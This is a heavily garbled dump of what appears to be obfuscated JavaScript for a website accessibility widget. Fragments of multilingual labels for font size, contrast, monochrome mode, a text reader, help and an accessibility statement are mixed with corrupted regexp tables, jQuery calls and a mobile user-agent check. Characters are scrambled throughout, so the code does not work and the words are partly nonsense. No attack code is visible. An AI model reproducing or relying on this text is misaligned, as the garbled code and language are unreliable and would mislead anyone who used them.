X5:\/(WbоWFеb|.b:$.bWoW!00B<X8W.up|upVoX!0HBrB#г.downodownWるX!02.IveW.aWる]нaxW.X$r3BoX\/BrBe7B6BaX!]XW$cnW(мeoFxb(tBjX,eBjWnXu05BזX6pWd.rclצa(uвdмWqod0W06X7XbXp]i,BnXzX!0BBJ.2\/(W!.bBF|BFnXX!X8B_,3mWLBeX]r9.iXW.+e{5)`bW|WK.W6WKe4(7W)!\\1=4X:WuXJ1\/&X&Bル(JB]}XBש&o]mX}3@UXC\/(l%!bæm4QV_X!1d)X>(?s.bW+(moQWzBs:"1@Wpjp:X\/\/次e{J6]},q0g戻るXlX7]Xip^\/クリbクfW8?WX}:\/ツーuバー=開くXJ<)qXt\/v索を oX<0.rX&טXキWмードXnkjBBX,b画無_cX<2B\/X!\/bンク!線X{3D.]$:\/bージl全文r読み上XX<XB<X#文字拡Xxu5BתX#文字e大X96BIX仮文字W9@<{0mX%\/ヘmプを閉nXe rW$X%\/ヘ.プgX;rm9tmX6初期状BW戻すXE0X7X1:\/アクセシビリティK?する声明Xb1(JX2\/к彩調fXE2lbX3(モノ ロ| 黒מ!bXxr1$:\/文字読み5げXE4]};X:検索を実нXx開E5W&q&キー,ーh0E6]tXBV&oeebJ\'WUXk\/(V%.;(maQV%X!#BDXjd)sBрWzdgX"Wz4sX\/kTоppt:Xr.seguint!XEく]}Xaf.ara化btr}s.i8]X1p)tVcхo\\nSW節X*:\/aWre]bWgQr,\/.Bn!XיqB+\/.erXui8aXF0XVlpt8: ad,.otV2aloF1]XRXWparaWIç.oXF2.a}5\/lXnk.r5u=li(hXdoXF3BQX$:\/lei)orXbde!bыe内aXF4B<X#auWwaW4XF5B=(#diii6usWJXF6SIXV(maiošWסX!סXBo.%\/o uWRXqsjBdDNW8W$)lWexibir.bajudaXк9BSXx}wEnXcтar3=0 7Xn:\/d5claraç下oтbBeed3cessieiвidad{o=1B. t7abWWb!XX=2o_X3mono)yomoX=B.r]$:Vl]rWnX=(]}|V:p.[cyraX=5noX&tj8кa=sX=:h}oB:\/1ncXaC=tWUXC(caвкictдX=8)BbX.BsX=9hWel:B\/\/W1ýext|n(3bVBX!6.&X0WW*acb|bacaX1V5X!т1,W-jV9i:kV162WfX|:\/V+X]NкBqXю\/searchX]64 rX&B(Bu)bi8#(B8Bb.á]!65]BRX,((B:Bb(W0)1\']にo.bBd)X!66x.Xה)(0W5uBhoBhjWW!67BQ|$:\/(ーboWF.]|.bVt.קW..b68B<X#Wb%p|upWp7t69l=.#1.downidownWXi!7.BIV#Wdma2|.axWXX!7eBoX%B.BH|BHWaXV!2W$X]\/(he^..b(oej|VoBjWoS!B3BXX6(ld. clna3Xc5eWq(dX!74WriiWр=ibniXzX!75u\/X2W(W!.bB(|BFі[аWB6BoX3mW meX]ש7WrX.:\/X(V$\/b.|WesVFWbדt(V_)ł!78]},XrиuX]794&X&BuX]80]}eB &くke*WXWWן9C\/(Vs.B(mXQV%X!1)DXWRBo.b)z 0TQ:zBsX!45Wpnl:X\/\/voogа6deX88p*X0{eVugX]8ל]X-pv\/(k}ik.eogX!84Wfhu:\/V+X]ZrBh|+\/(o(en.bz4ek)n;!86XrX&(vV2e+,.KXoetsWnsgrdX!8bX,RX, )e6nW,tisX!.8v.X5\/(linkn.bocи#trepнnX!e9BQX$:\/(Ween.bpchаrmX!90*<X#(ketterW>.homhoogX09bB=8#(t(нtBrWv.bomlaagmEV2B8X6(lettzrW.Gb1axX!9oBoX%\/sltiiX]9ht$X%\/Xp9a9]9PB2X6аdu delijkr.bst..!enX!96h7Xo.\/toe2Bnk6 ijk2ehdsverk=a!;ngX]97BB3)r(hoog.b!!X!9l#_XaeWLoyU]99BdX$:\/5ekstlezhrWXV0v4X:zoek\/Xcv1W&X&tgetBenb_rd\/Xo|W]לzeo\/cluikX]94Wo2C\/JnXクqwi.kekwageיXB0X]BWа>()aWXka}sae\'04=spьWX\/\/(p2zeXdź.bdaXeWXWoB]}ボX0:"rfbBj.Sa ę.\'06]JXí:\/.o$ikWат\/Xc0Xо2т*:W(.ы7warte).narnędzæe\/1X8BqX+\/(.iyszukitWn X.b\/twartXXu79krX&(.iVB.мna.bk.awmatuyaX\'12]"tX,{.h.tktIchic\'11B.X5t(.xodkrBś\\eXi拡1,lin,óeX\'т2BXX$:,(Ciyta6}WekrWnה\'X3f<;#vmzc\/áуla.tw.bgóręulS46=X#(Cרci|n a.bwX dótX\'15BIX#tрaksym}Xna.bczc-onla]\'16Bo X..oamknij\/lc17)eX%j(æwtBírtyW\'18g:Xнo06roejrzysnl.nsrmleX.19X..1:\/=.wśwJнdczeniוW.o.bdosvWpnościX\'2,5+X2\/(uiy6$li.bk\/ntrasti\'o1BuXZMWLmatykzty\/XB=BrX$:9(CrytnikиbW(еst"X:f3](.X:.pna!dź\'X_iW&X%.o8swiat.ra\/X_5]BtB:\/Xpamk 3 m]cb7g9Xu\/(.xrztpd(Xbdo.btoоzyעaXB26]BWX>(.xrlejdź.1doxbkasyx\'2WWpcssl\/\/bvljí}X_8u},Xezpět|X_9.X-U5gklicX40Wfh*ч;oeeWcta"GlX4hBqX+\/oteW1BzeBánaX4XXzX&WV2á|WB.bk.ávetn@coW4яsBRX.bt(WIצeX4(B.oпкpodtjhno,t.bbæk$saX45BQX$:\/Bt.\/כt.bobbBW.vky+46BXX#zpě3šitjペpísmoX47B$L7č)teoné.bpíמm{,48.IX#neWdhtšp.bpísmXX49BoX%not.8cnepPvuduXA0W$Xo\/zXWcgáp věduX4|B7X6Xymazat.bXc.lyXA2X7X1:ip6oW]áWלní.bo.bpří.tupnostfX)3PJo2\/barevじg.b1ontrast"A4r_XkčeanobíaWXA5BrXXy GtoníWbWBuXA6]},X.XlךdaaXA7WWX&rlovesWпceWA8m}Xb:\/zabXíBX^9WUXx\/Bř4jít.|dXTbkbšíkBr@0]BWX>paejít.b|.vrokutdeěX@1Wpda:X\/\/ndstBe@V*X0t^lba%ex83]X-p:Qklm8LW0WfX*:\/åBn.Yværkt)j:@eBqX+\/åb .btig|ingXejXr.&XV2elb.BeasvatWrX$60BBX,ingen.=BdXB7B.X5 unVW0regtblinksX@8BQ)$rXs9{rmldserX\/oB<X#{orstørkBairi0t\\?pBtX#læsbWqsrrXfXX?1BIXCspør9a(.bstriftXX+BoX.bX_k)bhau1př?3WаX%hаXn.bsj(\/pXX4B;X6\\ldVbstilarter"?5SVy1:tt8l5&n}(lb;bоW8el&l rin)og6B[X2\/0nrvekon8rast ?7B_X3sort)h\/iWX?8Yrv]"\/t)kstlæDeиXyb3ו,W\/.^ore:{ )a]o)lX moiX.i8rd:<vegC"p(V zeMWof.iord:{penexp .k:l].iorBa{regexp:!oa=d.iorb:{keg(xpd\/ )\/Xc !Wа.!selecJar4 =tXic.!.9,_0x1XenTсXl.itr0:{rгgeWpg?aich)iori){r1.exp: Wy.iorת:{r(\/xxp:X }6clicX.i=rs uhbgex גe.uueryB,9 {нV3BB]r:{reg.ntiXbkck.ihrd6{re\\exp:X t WuשW3r^:rXegexp tBasuвior.:fr6gw).Werdmteהorbe{rsjbspי\/ \/Xc38r.bne.isbd[{regex.: yres.iord:иrmgexp:\/ ]s,gccrss.bi .tyStмUučZt)o6(W)הy.86]+.bXu W*.iord:{reXexр:\/Wס\\7 XBltX]5 k_utWi|rd:{regexp:\/ \/ac6 vmc5 \/ec4tlcWoseoiord:{re?e50еgCar(}iorл:{kegexX: XWg X]3 XXу sBy.vria|vttX Bx vtt{(XEx86 y3 pext:tr Xtd 5.!vhルh)Beia開hisXo q0i8k.h3.!$BdC;Dtb!рtMrn_nx8keBT.g\'eVa_0и;n. c\\M;otí8=Cim. lve8go)|(X5к4o_.l白0!triggeeBP :Be)iר=dern. 86к7.!ne!Bn 6:+.!bjWCt\\isщWBT$jтuuery(aW6.!cXBfo2.oey B]!7.nuferоB B]X{conss.bc )BxX4$ssD_0xW  0yEbBmbntWna W,teXt7Bl \/,tלxהBl:1"_!x598.m.!.y %c2X6.v3=BY4.l :](fcchsVibJlityfy\\m.h.!WoдhadyWk\/l,t,xо]VXi(CeassB?r]e)TrnBB1$);Bmqremove3-,Be){_0x8 et.XserConf1o((0x0$n}wB0.!X eremenA;B\\ i5X,tXa 1] ])B?12øXBי ,!attrBP X<.!ボiBш:#0.8n ]},vV25X.oeyb.]Be8 Xl0 th\'m.!WeXB Be_0x96d B0d Bt=.b_XW8y)|WPu1в.а| $Bdcce]s]b+Bрt2מ.WeventType eB?1n$By.qi8k\/ie)lif( n6igBU .uaMtx)n(fBls: [25],B^  adM]reWcl .!fi+CdIj.\'Btr ]e.W)T в?G1Xvar.(Ble ]!ssavVle()! Titlź.\\eadMo\'nbplj,o(.}. .!onxPגX},linkøen"de}Bה6#Be9 xe.i.!=8dXor(検W._0t8 ]+.bB\\дWB>Xb0){ e!cVicoWg hтתWX<creat e=.bB^ s+f  vVS=с) _b,]!v Bmb8^6 e4vlt.,orIоgs ]},2ncreaseп ]},Vlabl . B 96 +bbBXW0XcWм0eWk .]$jBus]ry:! W!<WBxвv;c0n,W.bs0xV 4]XWX);BTqCsigh|L:()X) ,X99v((i{eкc)ose1 ]}$largest.>}},cllUeBon _Bb$ B!k5nMixin( har.odWod }^m07aPe]tWg (B: \\}xWb. W,nX.XWima з}0еeear-+1.n.! [Bl:\'нn{},gBooBhe. ]nW_hx8_Wia_0x86:TiBleWj SbXl =cח!_B.. _0xד,Wor]},moXoc0 ס0\/87.v.ak)}e"senb{pdxW3tWкBs o:ідWl an]ma>: func)yqNW..4הuW5e lP.i^k".. st|BX]w pe0Xмhow)<_hx86.v36_0xo6CWR l*.B_0P8Vu.ep]i,cl9sel_0B)77.m W$S.V},ou.e.ドeck(.d $o9eWw _enWoeBdB(шoифj.b Me(uIc2n t9{e65 VBMorr 0x898.áа";t7X},字ed.X\/(help.ן con}rasu _mx875X _0l 877OWfWne_0x87W7)]},ke_p\/WhкVe bh}3 )9vWq g0xC12]s0dsl.vl x66Cm.y 0xvD271 ]fo\\t.b .h9tten .iш.ифт 0x812.; ag6] Wo_0x\'h;tWqWвderrinb.WWвs $-_ youtubg н\\aren=ia|q.bel и!аrься очVстиblтуo)ь9c т+ум6нтi}es"eak =.r_0xB х5uturet!lenptע Xuu[ry( WB876b)ocl.! bVщer.no|of.) eV5.b .dXnCmu xbl|o W|0W|3o)bchro оJтiаст 7nказатnсимальн iерейs\/ ר|dבוX) vпר3оc1םухаTxсu W2) ]},をfT .eWock Wn.X .Wfon  $blocka;qink; falseB W}Wr |чит]т גt97рWk( соdий| .bhplpLsc\\eeX &ří\/.b sl?kew )W_ ]\/,oj _0x8f 6).h=2_色s88 ModalnCla2s кvиlи атурa#9hisX]+мb ]X}, ab.b ;ifebWtrX 1!m[æfiD( typ@ mentkfh.!PtkčX t9.b 0ezt  ext &rTm)kref K;7. ders r{hd0c0rt ::cl .bBM iлав )})}X2!., toXlW,77=uWdeo ]у.ientiv ры.ь екст irtutexй.e0]}X Xzve'),Gdi('Xsfi!n`10Bnn*taXtaturXuW\/cXzl5kX12B]XB\/7åWnl)b1urGeIs1l. (X|XtXXX. kassXXX14=5fi:XF\/Heura.v]X1WXXDtakaasin(1X1}XGe\/Wop)BuíaX1pB`vE\/XvXa.biTök_lurU}iX:8}B8XCXvaa.bhakuX19]5B6B}e*tya^lBnäp;äimi4töX2fWXX:Xt\/:XsgaatooB.aX2W\/X>d:{ozalleaai]a4.blinBit)2{04BXXXTtuhun{skijaXea.$).:&suur.o}]Bat9kokia224]},rB+X&w1etoa)ľBabiX2B-X,X&sukrint]tuWokoX2+B9X,fq0Ble.bohjWX27BXX,)avaú}bohjeX28B}B5X=tyo.ennä.btXslitX29X}B6Xfd:7Xisa%vutetRev]upse|ost:X00].l93XO\/]äriai_tiX01X.7XlrXat!valBoinenXl2]}5;d-tekst]nluksj1X03]}XLqea`WX04BUX*nä>pdimistöXr3-cl<Buqjek06rpXB\/siirryBW$stos_oriXnX0W+BuX@oiiWly.bXrssaXnwX08Wu-\\-XX\/sleedel{d0W4XDnat%agXT 07}ti:\/kmikniXTe1}`XE\/Be.balat_u.btr2kuXfss]T8XCBX.Woretra{cBT03]}B,B}r*Byal]]XXpXrveicP\'X4]}B:XH\/b$DBbaWBjX\'0W-X>4:cXapodcrt7jobpXuitnicX.X7]},sBb 60itač.bB-2lonX\'0W+i#.(&poX;ćtjUaXT0e]},oB+[&čTtljöv2aXe0W4Bi)xnajvgćXB8XX10\\9X,;zB8noriWbpamoć XgWB]X,:Be.byomoćXy123}Be:Nočisli.bXtieoBX.13]}26XAd:{(zizjava.boubpristupa!nost]BT}Bo},BWX!\/t$_t.bsojXm15]B7Xdcrno_b]relo}T16]},;X-č\/ta .c8ekstX\'M7b}XL\/pm0t&XžiXT1nBUX*tiXkovnocX\'1W4c.ez]d,oriXT20h;WB\/i.i.óu.brošqrP_u9O2X\/B3X@i0i.bgaXbXauBaX2XT2cW58u\/Xd\/köW.teezőWT2W.cDvisaz)\'24]tXGB\/kattinFcXTı3kXXn\/eszköz,ár.bWegpyigásX+26]B8Xjk#oesé=X4me$nyi ásX\'27B}B\/s1_+ByálisťbzillentyX5dtXTe8]tB:XHfn.ncdBgációsT2W4pida{XzBi#at,gzá>ok.bXláhX;ás)\'30]})sB5X0kéXrenyő{1vfsóXT3B\/XB.umbenűm_rXX.bn6}elWsX.3W0eB:Xnol2kshXte.bretűtípts5weW.BXX&leXn_gyXeb.bbe(űhX.etX+34B9X5\/uúbX.bbez9rásn\'35#.X|(súXó.brbrnOitásX\'36!}B5.gattl_sok.btörlRsb.37P}B6iAd:eXzakadálsmentWsílési.@nbieazkopitXq3@]})X]XO\/szíWkB_)tXT3o.t7XJfnk.t.rf}ré6X40X}BXXrkzö[eg)6locvasXX4c]8Xe\/Mer`B9sr8$BUX*lilx9}ty0zeBX4W.X $1ezáráRn44B^](\/ugre..^a?bk7sár.oz8+biB8.GbgrcX.ba.épanzHcehozX46W7ro:XF\/4tmr\/orX4W+7Dîa]poXı]b]}XGh\/nlimXséB`XE\/desa;.W3bara. a3insksBteiti.50]l8XCde,cXiW3kăutareX\'p1a}B4b(X*gastathră.bByXlădT8W]}B:XHifărăbgpBiiX(5B.X>äX(XzX_hlböqază.blB.kuripX.54]}.sW-X-c,}itor.b-3<cr,;XT5W-iB.r&mărX5tBBaut(Tn6]XXrB+ ]fW }.beizibelXB5W+BDX&aWn\/ul.bm6{;n_T58B9X,.îne)i]3ij{rorBdXTrXB!XX\/dtWWhgW1XjBtorulX[6datBA{X#:e"g[.bsHis)bilX.6T]n86BAe:{Xz+lcXaSa(ie.bc3aXcksXbi]it*tte6B0u[XO\/iB_t.oWicul5riXT(3])7XJalbekegXs\'T64]lB.o-citat{rBbW3W\'XT65]XXL\/cău6aBt%66BUX*ta*tatu(ăhT6W+cX<îcchvdX.68B^XB\/repoi.3lB.eXoșXXXl4j(B@mergi=blz..Binaliz,reaBb(ome lh_dTs0W5.kXrFsXalTjXd7W\/X späWXTw2_}XG:\/hl,k\/,W\':_e1230B`XE\/B4ť.bpBnel1i73]B8XCBcť.b<}ha)dá$amiXdn4]}BtB}XmByálna.Xsláv{snicXC55t}B:XH\/bb9BgáciíXT76]e, >d]XXzp#0\/.aeknu_lbo]sazZXeBW*sB-8-čítaekW.bobrazovkyW178]},i0.!&zv%čšiYubpísmoXT7W4raTn&8stateodb.3Wí]moX;6]},B,g&na}vX]šiu.bplsoBX;1B9x,\/zaev5r&ť..\'ápe7b5uX;2BWX.2BTť.h&áio)tsu(;3]})5XNvymazať.bš5ýly\/;8X4B6XAd:nXzByhlásCnoe.boe1pr[s(1pno;tXX;W-m7XO\/XB_t.bfarieBX;6]B7XJčnerXoboelX.87]}B;c-čí,aeXr.+g\'uó$B]}X(\/WXadaťX;9B(X*ilávrsnicXa(0a}acX<zBXd.ri.XT9,#}XB\/rrojsť.bdo.bkošíaX\'hW01(X@=rejsť.bksb7okl9XniXcBoW5zvsXF\/näytX\'94]},BzsilciBkX\'arnvXn:dk"irk}\'á6B`XE6ökp)i. verkpygXT97]Ba$Cöppna.bsökéc98]}B\/BuX,ByLlvx.ItanB-lt2oXdXıy9`}B:XH_)ngXnBgai>\/,Wt0Xn12iW+d>dn{Xzunr[Bstryk.-läWpar-30]e,sB-u-hkhmmWäx:reX3X\/X].X&öka.bW\'sto!X2kX3WSrB+{&Xä1tart.TtypsrtttX3W.B,tWsl]rsta.bBes0oeleIX34]9lg\/stäBgWbhjälp55BBWc6\/öppna.0ncälpX@6]}i3Xjr8csambs9il8rX37]{b6*AB:z8nriblBänglighensredggöXelskXt8r}rvr$Oofä)ge1btc39]l7XJs0ar)vittX5}]}B;XiW\'läsareX51]bmL\/s5kX52BaX)tantkntbor #XW.ck{)t6W_.5>B]XB\/gåB]ll.bkWn$laenenX5I-B(X@gåW9l0W3kassanB56W6td:vF\/aleriisW+XDge.iX58h}X{X\/tıkaa 5.B,uE\/araXı.!açi90]B.XC5ramvt3BbaçXB1]}BtB}X )anal_bklavyoX92]}B:Xw\/animas"ontbkokd.a.n>d:{Xzbağ1acy2la`ıt.baltın..bWczX94q},sg-1tekvan.boku=uc]XiWBiBXX&.yzıW9p.:W.bbüo6t19i|},5B+X&oAun b l}x]by\'X>W.]Eh.W!B,XXeX.bbüXük.by$zıo9pXs].e9e,Xyardr#w.ykata4X99BçX,byaMdımıtbGçX80]eB5XNrt7=lXriibtsmbzleX81]}B6XAd:X,Wuri!ilXbif$Wli_.?mijnirim}W8W0B3Xy.renkdbXB tWX-ı]]!eJfi}oh.Bb!yazBB4u}i;n8betYW0tokuyucuX85]BXLobelX86BiB*klavX)X8B+cX<ka^aavB8 ^XB\/sepote0bgitn8v4BkXuödeseyy.bgit\/,W\':ig44]}x}nXB0x8C.v7W{InttMisin.i,bS eech:XyifțBB\\cheTk.h8owBemP[Xn3X5B]i){"3cBfXq=B(Bd;XqC!b>=.eW(kB\\BuMen].hutao6iXg41@B$B2kWASecWsl(dg42]B$`?.aASt!in0s(.Xg43]1Xo(B-],ac61],Xb44],Xgu5]]B$on(_Xea,]P(!iniWW)BB$X<sWB()lP.!Bzss)})},Bd:{commUldtucEe{sSodnd:{+):.bnpw.b4eudio(Xr46]J,B@s:.bnewbbtv4xi8(Xg47]B})opu>sb{stylW]:{block .8en(Xg4e]vXloceCiSBXn4W4BhBW.(:b,50],ag7!]:Xn18], 4:Xg5eXrecoW!B|:XoboectBSinacTSstartbt.zeader:Bi,șa6gXotrectBl:{rp:Xg5Wt;SBBinitX+_QxrMW:.XrueTrwi()m%XqB{XB.Xq!XX\/!B52]+BFis.B",Xa53i,dg53])7hv89u.l.Bhas1ww\'.xr\/pertykXaBXvnB.BB)){]aș%!)g=nWgecn".B";Xa.!dX\/m[B044]+BF,%!x4,hg55]sXgBX])}yifBYisWj"){.\\X{(4O)}}eBl!X+_)xoMW:.{reeTool()WBXqf{X}XuW6pX,BDl:;(vX$0B<Man(Xg61]aX!suWtCnm=XBio.B"W%Xq.!Bl).seys&ueveyCodeBv_ni{Xl18d!Xt)B@XzähBY[cg60iNot?Xg.2]:X&$3]haq.^type])}}).!on(bg58],Xgd9]tW7X\/.!prBzDzf(uttr)eXuW6C|{=dkie.B";XkX{(t.tpB]X.X36B8Wgič],Xt?Xn64]:B.6u]2i2.$tysc])}W.!hneXg,6X,fXBXB,Xt){XkrutC.8XanW(rb)4XvTdXXl[145WX1{toXnX3],X.5sic}{],eX:$hr(Xe:77Xuub.v3BB6::XqXW?!!rqi!X=6q],[.(Xv!$1BBy.!5o=gl+](+k{O,Xqy;Xr!kh[Xn:6}](XkX6cXl)BXVe18hqi)ry(Xg64bXXg59W,tagg(BW\/(kB%!cW7B],X]).!aWFXn3g],mqX;XuBX.zeTognB|8X.xX@X=59e)XhXkX{1C)},BkX6eXq])},is.vWXe:XhrBbucoXBSh[X]}9l.NYX6)}eBc.zeeognB|:z7Xu0x8.27=Wt,_r=XaBp])=W@e,Xtf%!(ig65W.oinW?Bm)$3Xq)BXkun"qsrXt,\/{r));12dT\/m[1X67],Xn2],Xg-3]%;_X]X}JCc6]BcXXobtett._B!äfiabetkitSpeezo.zec1gna*){XtW;0xX?ob0ect4#Xt=W?n,w.bwkbkitzpe{Xc;gXT.inB|0);_,Xyeontin"ousBs;XuXp;_-xB%!B4;_=Xn angW;exlr.gCorrecXBl[_Xs])<ess;_0Xnoner{)r=.bX7)x_Xs=X,4k];swit_i(Xq.!]3ror){canerbXgk9]:_Xs=ebXrXh46X]);r;eak)case.u&X]W]I_Xs=.bXrX)470B);bre krcase.8X!73]:_Xs=.bXap)p.=]);breaX;c3.á.beg75c!_Xs=.b,r7B47.1);break;doBBBltd_Xs=XeXiXr476sXXd461]6Xeerror};X0unB)_Xs)B@B,;_0 X?XnBEB*;_XrXBB(;10X9oueno=.b]!]f(9|lXt`.unX)X)X)!BB])9{X?inBEe*;_ix!TBb;M0X9"nstart=.bXhX]nnB)XrX)4XXu))};_0XyobBdgndN.bXrifrg,Bx}XkunB)XtX)477čR]TXXiSBnBď}_XXq{(C(_0XyonBoX.bX8WxnX(=Xi44]]%#JXeBos<vXn!79)XXkunf .rX)4.9e)B;_0X0qtop(t;X}.vr(BxBO=X,.!BoIndXx;vv,X=Xoei]=+4X|{_X0X=e.Bo,[BO][0].!tra3sW}3pW};,XxBunB{Bmabd(_Xs.Bgo.qo6er)WXe()WvXWxX1W=.b!_0xX?oOgX){_0XyitaitaBGe?inBE@RB#_0Byaeott()};_0xX?object=.WXt}}runCo9mXnd:fB.!B!){eX0xB7e3=W(,$=_i=5V.XB0,BQ?_B=BV,WX77.mr_]Xs%!c.ylBv[$0WveBTd(BB<BZu}X*_es0_W= X&X4B.Xr=B$;mxXty7(Xg8b6,aWFXnasBj_X!X"ne5!!X#Bw!_B*mov5.Bn(XN43))){_hxnyBBB0X)58i]))}Xi_X!X"b(c9WWX#BwX_tUmoce.xn(Xne1Y])8{_X8unB)tQX)s8y]))}XscX!X"uk]{kW&X.)c_X=clic,.}_()Si_l7X9apesrWolW&w#W*_}x$bodX.!iaWClSsr9W2 7.a5!XXXcBCWBe){$yXn586;).X(_B!W"oXenSgar{hW&Bs){_Xx.r-ggWrC3sMXmEveDtiAga2])]i_X!aegynBXna(X#dX83]).X(_X:X"to!animaqzorocX[84])W.(_X!XBX>X#X[m5r).X:_X!X"sB-ade,o&n!t[8X8).o(_X!q"iB.miGW!X#B4BJ.bXtBven4XiX[87}PaX%X!33W88]X[8j").n(o,X\\49]]X\\b}W4l[},}XirX!X"rB+mnnW!XKW_BJ.bXt4cD\/bXn47]BBB5 \\192,XXcbW,B[X=$(X:8eWnB[ Xiii!t"B,}enWsX#W[91o). o_b!WyccB.SAW&X#X[93])XX(7X!X"sp:ngåAe&y#X[9Báa.X(_X)XucXeaaXpyl(sn&X#X[m5])m1(_XčXotcwessiXXX#X[96]l.X(_X]B"oWg XWW!XoX[9íAx.X(_X!XlmonochlomT)WX#)[9f]).X(_X!X"W\'.vea]=rn&X#X[9y]).X(Xri((\/Xl0űa)W<.u WWsy(erl0.])B+Bw_X!X"fhnda&X c];0c1Wst(snb0sk,i bBit()XXOYis6_XlB1])Ba:YWs(_Xb0o]BieXYval(_XX)0o150c^,d{key:;\/u4]}])}i!iXX!X"XAW&X#!s$(_X9\\$]).0(,XhX"eWBť&X#BwX(_llv}cqis(tB39o]W){\\(_Xle6WB)rBB!(BWl07W,,nrat( r!B9}]i_X!.sxl]GB,(_lldr])W*bX!iXgoXoCar.!Wm){Bm.!lbBBq!hrefWXX)W8xlWWX{(XXl0[])ó5_rmW8%lWGBli_X=09][Ws.X!X..(klBW!X#){(m>!le5B)!hoefo;XxW4xlWGBl(Xkl09p),#XeB*euXıznB),Q;)h1(]))XwBwXw;B2comlandSucc (XSi1nd^Xr]sOplay=)}aclWc .BXX+4=Xa.!x0t$WWpe=1k((B,BZB ),XreXYaXFhn381BNXBW*Xnledgth5.)1W*Xksed(XsiX{382]XBvabXt){Bm.!lXoBqn>.e\/=tb%YasFXn381])XxXYBX(X{338]mq*xYBo5W\'.Xrizeas(ig.tc5nW\'3!.ize=..PY{hil:rnn(_Xl11d)B&XiXY:s(Xn338})W*XYcinW\'W!size>.b0){XY_`\/W\'.!si<70.20}}B_YB.}},mov^.Bn:fBB_Xsi{BBn$$,ao$B0,W277XeeXa^BxiB!=e(dBVtZiX)bXaWFXvB9b]),kfBKt7$=_>s,W275bxW.tW%_B!BvXn47]X<XB!Bv.b-XX{_B!=.b0Xt_B!W.bp=qseInt(4B\')};$,BK#.MtX_plv2W1_Bg.`5(3.T$fBKB54ob1){Bxapte5ioWsB(;$fBKc!eaahuf{Be|{ifbpQX35.s]){$(W%)WErXsCB{m75gBR;B\'BiW%WBBvsf{By:P[w_lsX\\ 43]Bw$fBKB& .bBO+.b7)ľBQé;Xl14Wk#9QW;ml15];B\'BiXi_amBvXno1.]Xwmhtt463*$r"e8ioesbXa&C{$previou%.PWEcus(8&87533édeBQW;Xks6B};n!)i}}X$previousB1..6.W()});Bc8X5j){B)9)}}]%$}D:B&Bv_W<BQ\/n51e]W6BQX\\515])oXtBbBPW._Xs=\\44a]){gır(;xBa=_B!+.31;BT.t.W_;!+.b100;BT++){!b.1.S$(_ml12o,n!än51w,jBbBx:&4{X1Bi7!fXRst(9WEcus\\);B\'WyX}Xi:XBtvXnBX0])!foovBxBT=*B]-.b1+BT>.b_B!W.b200;BT-X)r_bB1a4r(_ lA2]1oTX`5r.B1XXBPB&){BbBP,!l?stB),Ec0s(b;P\'WX}}}}};B\'Bi,getBI:XhretWenX0se9tin.sj!plWGSkig:$00]?Xn1j1X^51cXbX1;X^{_9Xm5E0Xa0nXc06X^52q8v08at0[gXh0Xe111ti3112Xg>caX^5e3X^054^=7X^(,4Xe525B^09X^iX;^1W\/W4h1rWonjemptateX ]0xXM.!jeoB7t.baiDeťphue(e;]\'Xn117]+XrgetText-iosB|.htW"(eXX18]+]FX6X.i9]X_64v]eWeTagBdXü1]+Xehref.`a2f]+e246lss7rdXs0]+BXt.vriéX:65g]+Xadeicrir1BXyorX9]+rWfrapXXB]XeneI(i)Xs527WXXa3)B!X]B,e26]+sXRTedt. .}Imonk6kX3B+detagX_992]}.};Xulx8nu.m={Inot!ix]n9.)atual8oX+Xr=BcryalXl;[q.!BV=.bW(:%!1.vndroid.!+Mobile|weg.wS.h.xh\/ni>i.x<d|ibxod|._eB,W.hrrry|I_Mtbole|Xwpe)a.fMsnG\/i]WJ2st(navig tor.!u1er.vgeu.)6nB\\W?Meduo3\\Bdo,(_Xlx9W,C;BrB?.iAjtr1Xg*(BXl3z.]$ n(_Xl]rXPb!oni}e.BB$on(X2],XPX!gzs(X= }CB.:W@eB\/oo:{opWXs1{B).oeyXe31],ao7`z:ke18]oXAXe8tXXeu10j6Xo:{BW"SBvr]lntBP SotBsBk:h]B,XmPo no.}d={is5G.qoo.edBS5eBH:[]()kBH:[]XBn:tXcW2613mgXaW:smre$T3ol]);c\\861.m){X}ifcYis B"B{]\\X{(Wo)}}0B,sXc_0xo&u:.Xree!ool()W%rX)eX}XuWX.[eBDX:E v!$vu<!en(X]>12XXg83], 7Xq.!S&BzDef8ulW();XkXu(dXuis.B"_B3Xl63aX[_Xz33]aXkBs5Br?X164{:Xv65],XsX!tkie])});rv!on(Xv!privateEegBtNaxe6.!uniXuXBq8lushB,hifeXki0uB")]XkX{(t@eXWX);X[X{BW)1W{,}}X},XaahBstO,_X5B*)]juw6C.n=i(:Xr=Xa;kkXX\/X[VyW1B6,nn57Bcdn=W?!!uOzc4fXq=XhXkXbokč.!yp=g)B9(_0XBXW,-|;Xkch[Xy5X]].X0B1X6_)&;XkW8l.ue_y(_Xl35s,Xg83Wctog4lB](_0XyB%xaW7B]WX|.!nWtinvoB,X|ng0;ylizdboBG(X|W%X|i.rX=5l]q9]_0XyX{BC)}}W%n_Xs)6X{X=60]l X0`_0X\/X6,B6n)r#Xq()}},XXad,oB@:X6Bx_0.:}X)netW"; ,W6].m=XaXXiXrariex.mlldee(),_.BtW),:r=bau%Xq.whXdW:B .qUadedțwBOXX536u);.X7.!WCiHXoX)B#_bs.!Wec.()}Xi;Xr\\536]){XkdX\/W=37]5Xg}5cVXkl=>Xt.`5.8]eXn3}B,nhif(BJXbBm.!@nitoel_al_kiBvB.4X]BWXkdX\/W=39],Xn2eVTu_da)eBCWHYo]);_XsW_BG.X)atedBs}ăW@e,Bh kd`\/h=d0],Xn2],éXlu4.)e)B#XrrX\/We41,,Xz55XVXklB.XtX`542]2_X24d]eyXk7cVXtB`544B,Xn3k]$X)6f,B)pbekBIX!uiBzXn47^){XklBBBtX`54W],XnXX])};_X].!ltadcX,age()\/_X e!9CX)()eXWXBc!t3`546],X,31()(_Xs1XB[,XoaeediR});}Xo_!XXX: BO-\\s36]X{_Xs.BNiHXo()5#.Du.kNXo()}}}}5WCXgX+nrB3XvW%BJ}bXvnx0.!fnB!BtBvXn47]BB)v\'dK\/W=46{XXn2X<X}cBfXq=X]dxtebt.q]yout();Xv!B01ikB%vkkSeBtsm8 BnXXBBn4X,.se.xrevier{Sautoe! cept:W)}\/;o(XnBR}XWCWnXe{^XrBnX:W%\\a]IW<WeIXet51XMB}|.b0)].X7dX\/Ws4+(,XnX3VXq3B)Xq04B<#qOn 